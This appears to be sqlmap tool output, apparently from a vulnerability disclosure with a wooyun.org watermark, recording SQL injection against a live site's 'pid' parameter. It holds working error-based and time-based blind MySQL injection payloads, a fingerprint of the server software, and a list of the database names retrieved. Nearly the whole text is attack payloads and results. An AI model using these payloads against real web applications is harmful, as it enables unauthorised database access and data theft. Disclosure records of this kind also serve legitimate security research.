 Parameter: pid (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: action=product&pid=1 AND (SELECT 7009 FROM(SELECT COUNT(*),CONCAT(0
x7178787671,(SELECT (ELT(7009=7009,1))),0x717a767671,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=product&pid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))wGYK)
---
[03:43:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[03:43:06] [INFO] fetching database names
[03:43:06] [INFO] the SQL query used returns 5 entries
[03:43:06] [INFO] resumed: information_schema
[03:43:06] [INFO] resumed: mysql
[03:43:06] [INFO] resumed: performance_schema
[03:43:06] [INFO] resumed: test
[03:43:06] [INFO] resumed: wangxian
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] wangxian
www.wooyun.org